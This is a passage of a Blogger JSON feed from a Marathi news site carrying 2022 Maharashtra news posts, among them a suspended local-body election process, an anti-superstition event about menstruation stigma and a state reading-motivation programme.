Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2060194786200963807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2060194786200963807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/IndependenceDayandVamandadaKardakJayantisEktaJyotrallyoftheRepublicanStudentsUnionconcludedwithenthusiasmBuddhistMuslimChristianSikhpriestslittheflameofunity.html","title":"स्वातंत्र्यदिन व वामनदादा कर्डक जयंती निमित्त रिपब्लिकन विद्यार्थी सेनेची एकताज्योत रॅली उत्साहात संपन्न ;   बौद्ध,मुस्लिम,ख्रिश्चन, शीख धर्मगुरूंच्या हस्ते प्रज्वलित केली एकता ज्योत"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFw28TZSFuEFbloGOWsDQcGn7FT8Xo1rdlt5Yyj7D1o1JwON1H9yQw5Prgi6-ls3z8-HTE5rbwiRbGsbBpIJ2CD_FY-FIb7k-rJ-XfwF4Zgh46QLj_VskYX3nakLR2DLW8BPLuA8ZuekSfKWZ1pnZfo8p_cVpW5jwPsHvPY-G9mQN2iQ68SGRtvgAq_A\/s72-c\/IMG-20220816-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1509481863967595647"},"published":{"$t":"2022-08-05T08:10:00.001-07:00"},"updated":{"$t":"2022-08-05T08:10:26.654-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"जिल्हा परिषद व पंचायत समित्यांची निवडणूक प्रक्रिया स्थगित"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicKIfY1mhYJSSn1Nk8D22BgCoE6RsHY5BVY7Y9rfcDEjJsjhoUM-yqu3Rfurr1-GuKwLKdQ9IgdFP4jWPBlXap21Hw73QFNj-THXwyDJvURxzMESHNt_UUaFQEhTnFunmeBGR2e-cAdjoSECx8Hy6swDqEa-7ZmSi63qCxHoMEaTCruo7llrrTuM1INw\/s649\/FB_IMG_1659711594465.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"649\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicKIfY1mhYJSSn1Nk8D22BgCoE6RsHY5BVY7Y9rfcDEjJsjhoUM-yqu3Rfurr1-GuKwLKdQ9IgdFP4jWPBlXap21Hw73QFNj-THXwyDJvURxzMESHNt_UUaFQEhTnFunmeBGR2e-cAdjoSECx8Hy6swDqEa-7ZmSi63qCxHoMEaTCruo7llrrTuM1INw\/s320\/FB_IMG_1659711594465.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px;\"\u003Eमुंबई, दि. 05\u0026nbsp; : राज्य शासनाने महाराष्ट्र जिल्हा परिषद व पंचायत समिती अधिनियम, 1961 मध्ये केलेल्या दुरूस्तीच्या पार्श्वभूमीवर जिल्हा परिषद व पंचायत समित्यांची निवडणूक प्रक्रिया राज्य निवडणूक आयोगाकडून आज स्थगित करण्यात आली.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eराज्य शासनाने महाराष्ट्र जिल्हा परिषद व पंचायत समिती अधिनियम, 1961 मध्ये केलेल्या बदलासंदर्भातील अध्यादेश 4 ऑगस्ट 2022 रोजी प्रसिद्ध झाला आहे. त्यानुसार जिल्हा परिषदेच्या सदस्यपदांच्या जागांच्या संख्येत बदल करण्यात आला असून, सध्याची मतदार विभाग आणि निर्वाचक गणांची रचना; तसेच आरक्षणाची प्रक्रियादेखील स्थगित करण्यात आली आहे. त्यामुळे राज्य निवडणूक आयोगाकडे सध्या सुरू असलेली निवडणूक प्रक्रिया स्थगित करण्यात आलेली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003Eसध्या 25 जिल्हा परिषदा व त्यांतर्गतच्या 284 पंचायत समित्यांच्या आरक्षणाची अंतिम अधिसूचना आज (ता. 5 ऑगस्ट) रोजी प्रसिद्ध करण्यात येणार होती. त्याचबरोबर 13 जिल्हा परिषदा व त्यांतर्गतच्या पंचायत समित्यांची केंद्रनिहाय मतदार यादी 8 ऑगस्ट 2022 रोजी; तर 12 जिल्हा परिषदा व त्यांच्या अंतर्गच्या पंचायत समित्यांची प्रारूप मतदार यादी 10 ऑगस्ट 2022 रोजी प्रसिद्ध करण्यात येणार होती. आता ही सर्व प्रक्रिया आहे त्या स्तरावर स्थगित करण्यात आली असून, यथावकाश पुढील आदेश देण्यात येतील, असे रायगड, रत्नागिरी, सिंधुदुर्ग, नाशिक, जळगाव, अहमदनगर, पुणे, सातारा, सांगली, सोलापूर, कोल्हापूर, औरंगाबाद, जालना, परभणी, हिंगोली, बीड, नांदेड, उस्मानाबाद, लातूर, अमरावती, बुलढाणा, यवतमाळ, वर्धा, चंद्रपूर व गडचिरोलीच्या जिल्हाधिकाऱ्यांना राज्य निवडणूक आयोगाने कळविले आहे.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1509481863967595647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/ElectionprocessofZillaParishadandPanchayatCommitteessuspended.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1509481863967595647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1509481863967595647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/ElectionprocessofZillaParishadandPanchayatCommitteessuspended.html","title":"जिल्हा परिषद व पंचायत समित्यांची निवडणूक प्रक्रिया स्थगित"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicKIfY1mhYJSSn1Nk8D22BgCoE6RsHY5BVY7Y9rfcDEjJsjhoUM-yqu3Rfurr1-GuKwLKdQ9IgdFP4jWPBlXap21Hw73QFNj-THXwyDJvURxzMESHNt_UUaFQEhTnFunmeBGR2e-cAdjoSECx8Hy6swDqEa-7ZmSi63qCxHoMEaTCruo7llrrTuM1INw\/s72-c\/FB_IMG_1659711594465.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5840186536352674097"},"published":{"$t":"2022-07-27T08:49:00.001-07:00"},"updated":{"$t":"2022-07-27T08:49:05.787-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"मासिक पाळी  प्रकरणी पीडित विद्यार्थिनीच्या हस्ते अंनिस तर्फे वृक्षारोपण"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ7itf_A6YUEpG1IfHeqCFbPgGjiAPN4AGMSpvv5IsDD01NMySuk8q0PqiJ7ZiFwiFeEno-3HuCdkD6P5rmZCqh1488D_-oimLUAxPcaPlp89IiFZB4HPk8_CDIOK33frfXpO4EbX1KdXXIHsCC4NTP3p3aW16jtYPZ6UhUwWtGHqZTdHGQv-JCAqZ5Q\/s1080\/FB_IMG_1658936238418.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"487\" data-original-width=\"1080\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ7itf_A6YUEpG1IfHeqCFbPgGjiAPN4AGMSpvv5IsDD01NMySuk8q0PqiJ7ZiFwiFeEno-3HuCdkD6P5rmZCqh1488D_-oimLUAxPcaPlp89IiFZB4HPk8_CDIOK33frfXpO4EbX1KdXXIHsCC4NTP3p3aW16jtYPZ6UhUwWtGHqZTdHGQv-JCAqZ5Q\/s320\/FB_IMG_1658936238418.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eनाशिक :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;महाराष्ट्र शासनाच्या आदिवासी विकास भवन संचलित शासकीय कन्या माध्यमिक व उच्च माध्यमिक विद्यालय देवगाव येथील\u0026nbsp; महाराष्ट्रभर गाजलेल्या मासिक पाळी आलेल्या विद्यार्थिनीला वृक्षारोपण करण्यास प्रतिबंध करणाऱ्या प्रकरणाची महाराष्ट्र अंनिसने\u0026nbsp; गांभीर्याने दखल घेतली. कार्यकर्त्यांनी प्रत्यक्ष घटनास्थळाला भेट दिली.सदर\u0026nbsp; \u0026nbsp; विद्यालयाचे मुख्याध्यापक, शिक्षक आणि विद्यार्थ्यांनी यांच्याशी संवाद साधला. विद्यार्थिनींच्या मनातील अंधश्रद्धा जाणून घेतल्या.\u0026nbsp; चमत्कार सादरीकरण\u0026nbsp; करून,त्यामागील सत्यशोधन केले.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;विद्यार्थिनीं कडूनही चमत्कार प्रात्यक्षिकांचे सादरीकरण करून घेतले. पीडित विद्यार्थिनीला सन्मानाने विचार मंचावर बसवले. तिच्या हस्ते चमत्कार प्रात्यक्षिक करून घेतले. मासिक पाळी संदर्भात\u0026nbsp; \u0026nbsp;वयात येणाऱ्या विद्यार्थिनींच्या शरीरात नेमके काय बदल होतात,\u0026nbsp; \u0026nbsp;याचे पाळी विज्ञान\u0026nbsp; \u0026nbsp;कार्यकर्त्यांनी सर्व विद्यार्थ्यांनींना समजावून सांगितले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;त्यामुळे विद्यार्थिनींच्या मनातील मासिक पाळी संदर्भातील समज व गैरसमज, अंधश्रद्धा, भीती दूर\u0026nbsp; \u0026nbsp;होण्यास मोठी मदत झाली. त्याचबरोबर शिक्षकांनाही एकत्र करून त्यांचे प्रबोधन\u0026nbsp; कार्यकर्त्यांनी केले .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;मासिक पाळी आली म्हणून ज्या\u0026nbsp; विद्यार्थिनीला अपवित्र, अशुद्ध\u0026nbsp; मानून, वृक्षारोपण करण्यास प्रतिबंध केला होता, त्याच विद्यार्थिनीच्या\u0026nbsp; हस्ते कार्यकर्त्यांनी वृक्षारोपण\u0026nbsp; करून घेतले. यावेळी विद्यालयातील मुख्याध्यापक, शिक्षक ,शासकीय अधिकारी, विद्यार्थीनी\u0026nbsp; \u0026nbsp;उपस्थित होते.त्यावेळी\u0026nbsp; पीडित विद्यार्थीनीने मनोगतात सांगितले की, मी स्वतः आता मासिक पाळी किंवा तत्सम अंधश्रद्धांना बळी पडणार नाही आणि इतर माझ्या मैत्रिणी व विरोध करणाऱ्यांना यापुढे अशा अंधश्रद्धांवर विश्वास ठेवू नका, असे सांगेन .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया मोहिमेत\u0026nbsp; महाराष्ट्र अंधश्रद्धा निर्मूलन समितीचे राज्य प्रधान सचिव डॉ.ठकसेन गोराणे, कृष्णा चांदगुडे ,महेंद्र दातरंगे ,कोमल वर्दे,संजय हरळे ,दिलीप काळे हे कार्यकर्ते सहभागी झाले होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5840186536352674097\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/PlantationoftreesbyAnnisbythevictimizedstudentinmenstruationcase.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5840186536352674097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5840186536352674097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/PlantationoftreesbyAnnisbythevictimizedstudentinmenstruationcase.html","title":"मासिक पाळी  प्रकरणी पीडित विद्यार्थिनीच्या हस्ते अंनिस तर्फे वृक्षारोपण"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ7itf_A6YUEpG1IfHeqCFbPgGjiAPN4AGMSpvv5IsDD01NMySuk8q0PqiJ7ZiFwiFeEno-3HuCdkD6P5rmZCqh1488D_-oimLUAxPcaPlp89IiFZB4HPk8_CDIOK33frfXpO4EbX1KdXXIHsCC4NTP3p3aW16jtYPZ6UhUwWtGHqZTdHGQv-JCAqZ5Q\/s72-c\/FB_IMG_1658936238418.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7609508340177099377"},"published":{"$t":"2022-07-26T00:08:00.000-07:00"},"updated":{"$t":"2022-07-26T00:08:50.626-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"राजर्षी छत्रपती शाहू महाराज  यांचे स्मृती वर्ष  राज्यात वाचन प्रेरणा उपक्रम राबविणार :-  आयुक्त डॉ. प्रशांत नारनवरे यांची माहिती"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihG2sX3xWEJfCkiq4kDVOO2w8BAGsF77JZG4iPRNyY28Nyy47k_Hhe9Opd9ZVYhIMNlxyYjHZngqK70_HA-CK2Z9tPRvNGcqrhkpRTQjTXgm10we7Ke0CE7Mr9PxOOVw717XGf2smN67xj4zdff11znuDMlkY0lCE4JgLMAXU-X0qprI4-j4F3KWDYtQ\/s500\/images%20(1)%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"500\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihG2sX3xWEJfCkiq4kDVOO2w8BAGsF77JZG4iPRNyY28Nyy47k_Hhe9Opd9ZVYhIMNlxyYjHZngqK70_HA-CK2Z9tPRvNGcqrhkpRTQjTXgm10we7Ke0CE7Mr9PxOOVw717XGf2smN67xj4zdff11znuDMlkY0lCE4JgLMAXU-X0qprI4-j4F3KWDYtQ\/s320\/images%20(1)%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;सन २०२२-२३ हे वर्ष समाजाच्या उन्नतीसाठी ज्यांनी परीश्रम घेतले व दुर्बल घटकांना प्रगतीपथावर आणण्यासाठी विशेष प्रयत्न केले अशा महान विभूती राजर्षी छत्रपती शाहू महाराज यांचे स्मृती वर्ष म्हणून साजरे केले जात आहे. स्मृती वर्षाचे औधित्य साधून समाज कल्याण विभागाने वाचन प्रेरणा उपक्रमातुन अभिनव पध्द्तीने अभिवादन करण्याचा निर्णय घेतला आहे. समाज कल्याण आयुक्त डॉ.प्रशांत नारनवरे यांनी त्यासंदर्भात नाशिक येथे माहिती दिली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eइतर मागास बहुजन कल्याण विभागाच्या वत्तीने राज्यातील विभागाच्या अधिकारी यांच्यासाठी ३ दिवसाच्या कार्यशाळेचे आयोजन नाशिक येथे करण्यात आले होते. त्यावेळी समाज कल्याण आयुक्त डॉ. प्रशांत नारनवरे हे ही उपस्थितीत होते, यावेळी त्यांनी वाचन प्रेरणा उपक्रमाची माहिती दिली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविचारांची सुसंस्कृतता ही समृद्ध व दर्जेदार साहित्याचे वाचन केल्याने प्रगल्भ होत असते. वाचनाने मनावर सुसंस्कार होतात, विचारांना चालना मिळते, यामुळे समाजातील प्रत्येक घटकास वाचनासाठी प्रवृत्त करणे ही काळाची गरज आहे. यासाठीच वाचन प्रेरणा उपक्रमाची अंमलबजावणी मा.सचिव सुमंत भांगे यांच्या मार्गदर्शनाखाली करण्याचा निर्णय घेण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; राज्यात जुलै २०२२ ते नोव्हेबर २०२२ या ५ महिन्याच्या कालावधीत सर्व शासकीय निवासी शाळा व शासकीय वसतिगृहे, समाजमंदीरे या ठिकाणी वाचन प्रेरणा उपक्रम व वाचन स्पर्धाचे व्यापक आयोजन केले आहे. संपूर्ण महाराष्ट्रात एकूण २३८८ अनुदानित वसतिगृहे, ४४१ शासकीय वसतिगृहे, १६५ अनु. जातीच्या आश्रम शाळा तसेच ९० शासकीय निवासी शाळा आहेत. त्याच प्रमाणे ६७६१८ इतक्या अनुसुचित जाती लोकवस्त्या आहेत. या सर्व ठिकाणी सदर उपक्रमाचे आयोजन करण्यात येत आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eत्याचप्रमाणे प्रत्येक शनिवारी मुख्याध्यापक हे 'दप्तराविना शाळा\" या उपक्रमांतर्गत \"वाचू आनंदे\" या तासिकेचे आयोजन करून विद्यार्थ्यांना वाचना साठी प्रेरणा देणार आहेत. तसेच वसतिगृह अधिक्षक हे देखील दर शनिवारी “बाबू आनंदे” या तासिकेचे आयोजन करून विद्यार्थ्यांना वाचना साठी प्रेरणा देणार आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजुलै २०२२ ते नोव्हेबर २०२२ या ५ महिन्याच्या कालावधीत प्रत्येक आठवड्यात आयोजित करण्यात येणा-या कार्यक्रमाची रुपरेषा निश्चित करण्यात आली आहे. त्यानुसार\u0026nbsp; शाळेच्या मुख्याध्यापकांनी पालक व गावातील मान्यवर व्यक्ती यांची बैठक घेऊन वाचन उपक्रमाची माहिती देतील. तसेच 'एक व्यक्ती-एक पुस्तक भेट ही संकल्पना राबवून समाज सहभागातून पुस्तक पेढी समृध्द करण्यासाठी प्रतत्न करतील. प्रत्येक व्यक्तीने\/ शिक्षकांनी \/माजी विद्यार्थ्यांनी\/ पालकांनी एका शाळेला विद्यार्थ्याच्या दयानुरूप पुस्तके भेट द्यावीत. वसतिगृहांत विद्यार्थी, पालक, मान्यवर व्यक्ती यांची\u0026nbsp; बैठक घेऊन उपक्रम राबावावा. सहाय्यक आयुक्तांनी ज्या ठिकाणी समाज मंदिर आहेत त्याठिकाणी ठिकाणी लेखक\/कवी\/ प्रभावी पणे वाचन करणारी वाक्ती यांचे मार्गदर्शनपर शिबीराचे आयोजन करावे\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“पुस्तक आपल्या भेटीला” अंतर्गत परिसरातील चांगल्या ग्रंथालयास विद्यार्थ्यांच्या भेटीचे आयोजन करणे. समतादूतांच्या मदतीने स्वताहून इच्छुक असणाऱ्या व्यक्तीची \/ विद्यार्थ्यांची वाचन प्रेरणादुत म्हणून नेमणुक करावी. वाचन प्रेरणा दुताच्या मदतीने चांगल्या पुस्तकांची माहिती तेथील घटकांना द्यावी.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशिक्षक \/वसतिगृह अधिक्षक\/ वाचन प्रेरणादुत यांनी संबंधित घटकांना प्रत्यक्षात प्रभावीपणे प्रकट वाचन करून दाखविणे. विद्यार्थ्यांचे प्रत्यक्षात वर्ग निहाय, गट निहाय वाचन घेऊन येणाऱ्या अडवणीचे निराकरण करावे आणि विद्यार्थ्यांना मार्गदर्शन करावे. वाचन प्रेरणा दुताने वाचनासाठी तेथील घटकांना प्रेरीत करावे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशाळा\/ वसतिगृह \/ समाज मंदीर इत्यादी मध्ये चांगल्या पुस्तकाबाबत चर्चा सत्राचे आयोजन करावे. शाळा व वसतिगृहातील सर्व विद्यार्थी तसेच समाज मंदीराच्या परिसरात राहणाऱ्या सर्व व्यक्ती चर्चा सत्रात सहभागी होतील या दृष्टीने प्रयत्न करावा. आठ्याच्या सुरुवातीला विद्याथ्यांना\/व्यक्तींना एक पुस्तक द्यावे. आठवडयाच्या शेवटी (शनिवारी) त्याचा थोडक्यात सारांश संबंधितांना कथन करण्यास सांगणे, आठवयाच्या सुरुवातीला विद्यार्थ्यांना\/ व्यक्तीना एक पुस्तक द्यावे. दुसरा आठवड्याच्या शेवटी (शनिवारी) त्याचा थोडक्यात सारांश संबंधितांना परीसरातील लेखक कवींना शाळा \/वसतिगृह\/ समाज मंदीर इत्यादी मध्ये संवाद साधण्यासाठी निमंत्रीत करणे. काव्यसंग्रहावे ताल\/लय\/सूर इत्यादी नुसार वाचन प्रात्यक्षीकाचे आयोजन करणे, संबंधित घटकांकडून सराव करून घेणे मार्गदर्शन करणे. शाळा\/वशतिगृह \/ समाज मंदीर इत्यादी मध्ये पुस्तक प्रदर्शनाचे आयोजन करणे. याप्रमाणे नियोजन करण्यात आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशेवट्च्या टप्यात नोव्हेबर माहिन्यात विद्यार्थ्यासाठी विविध गटाच्या माध्यमातुन शाळास्तर \/ वसतिगृह स्तरावर तसेच तालुका, जिल्हा व राज्यस्तरावर स्पर्धाचे आयोजन करण्यात आले आहे. राज्यात प्रथमच अश्या अभिनव पध्दतीने वाचन प्रेरणा उपक्रम राबवुन महापुरुषास अभिवाद्न करण्यात येत असल्याचेही डॉ.प्रशांत नारनवरे यांनी यावेळी सांगितले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7609508340177099377\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/InthecommemorativeyearofRajarshiChhatrapatiShahuMaharajreadingmotivationactivitieswillbeimplementedinthestateCommissionerDr.InformationbyPrashantNaranvare.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7609508340177099377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7609508340177099377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/InthecommemorativeyearofRajarshiChhatrapatiShahuMaharajreadingmotivationactivitieswillbeimplementedinthestateCommissionerDr.InformationbyPrashantNaranvare.html","title":"राजर्षी छत्रपती शाहू महाराज  यांचे स्मृती वर्ष  राज्यात वाचन प्रेरणा उपक्रम राबविणार :-  आयुक्त डॉ. प्रशांत नारनवरे यांची माहिती"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihG2sX3xWEJfCkiq4kDVOO2w8BAGsF77JZG4iPRNyY28Nyy47k_Hhe9Opd9ZVYhIMNlxyYjHZngqK70_HA-CK2Z9tPRvNGcqrhkpRTQjTXgm10we7Ke0CE7Mr9PxOOVw717XGf2smN67xj4zdff11znuDMlkY0lCE4JgLMAXU-X0qprI4-j4F3KWDYtQ\/s72-c\/images%20(1)%20(3).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3609026600069495906"},"published":{"$t":"2022-07-18T07:42:00.001-07:00"},"updated":{"$t":"2022-07-18T07:42:37.809-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"लोकशाहीर अण्णाभाऊ  साठे यांना बार्टी संस्थेत  अभिवादन.."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGWUB5xI7v7BCKFqafXnswMAeUHhFn5Jsud0G1LUn3gPDrC7Y7ZqfIYSxTQ5hhPIHvXdGpBDBGuh3-o5fktLjjZHokXw2QOhVzcLAmwIUDBDVFoeuvp3mcScLpJZxnxdgvRPawYwMlJob8ceIYzKfJaVGPBuTelt9-mJVQJMprk3fPSvTCEK-sUN0Cg\/s589\/FB_IMG_1658155168324.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"589\" data-original-width=\"582\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGWUB5xI7v7BCKFqafXnswMAeUHhFn5Jsud0G1LUn3gPDrC7Y7ZqfIYSxTQ5hhPIHvXdGpBDBGuh3-o5fktLjjZHokXw2QOhVzcLAmwIUDBDVFoeuvp3mcScLpJZxnxdgvRPawYwMlJob8ceIYzKfJaVGPBuTelt9-mJVQJMprk3fPSvTCEK-sUN0Cg\/s320\/FB_IMG_1658155168324.jpg\" width=\"316\" 